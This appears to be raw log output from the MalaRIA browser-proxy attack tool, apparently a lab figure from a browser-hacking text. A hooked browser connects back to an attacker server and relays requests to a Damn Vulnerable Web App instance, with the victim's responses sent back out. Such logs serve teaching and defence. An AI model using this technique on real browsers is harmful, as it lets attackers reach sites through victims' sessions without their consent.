 malaRIA SWF logs
malaRIA proxy backend
Damn Vulnerable Web App (DV...
http://browserh...lariaproxy.html
browserhacker.com/malariaprox
Google
MalaRIA Proxy
Connecting back to malaria server...
Connected and ready
Got data from proxy
Trying: [GET http://browservictim.com/dvwa/vulnerabilities/upload/ text/html, ]
Sent
Sending back data - length 1357 (4513)
Got data from proxy
Trying: [GET http://browservictim.com/dvwa/dvwa/css/main.css text/html, ]
Sent
Sending back data - length 1094 (3945)
Got data from proxy
Trying: [GET http://browservictim.com/dvwa/dvwa/images/logo.png text/html, ]
Sent
Sending back data - length 6749 (6749)
Got data from proxy
Trying: [GET http://browservictim.com/dvwa/dvwa/js/dvwaPage.js text/html, ]
Sent
Sending back data - length 413 (775)
Got data from proxy
Trying: [GET http://browservictim.com/dvwa/vulnerabilities/upload/ text/html, ]
Sent
Sending back data - length 1357 (4513)
Got data from proxy
Trying: [GET http://browservictim.com/dvwa/dvwa/js/dvwaPage.js text/html, ]
Sent
Sending back data - length 413 (775)
Starting listener on port 8081 from hostname browserhacker.com
Starting http proxy on port 8080
>> Starting MalariaServer
Silverlight policy server starting in port 943 for serving policy for bro
Flex policy server starting in port 843 for serving policy for browserhac
Flex policy server>> Client connected
<policy-file-request/>
Flex policy server>> Policy established
172.16.37.1
Client connected
Read 5
<- Hello
Read 487
-> GET http://browservictim.com/dvwa/vulnerabilities/upload/ text/html,
Waiting for response from client...
DL: 1357
<- Read 4096:4091/1357
<- Sending 4091 to proxy client
Read 545
-> GET http://browservictim.com/dvwa/dvwa/css/main.css text/html,
Waiting for response from client...
<- Read 422:422/-1
<- Sending 422 to proxy client
Read 539
-> GET http://browservictim.com/dvwa/favicon.ico text/html,
Waiting for response from client...
DL: 1094
<- Read 3950:3945/1094
<- Sending 3945 to proxy client
Read 548
-> GET http://browservictim.com/dvwa/dvwa/images/logo.png text/html,
Waiting for response from client...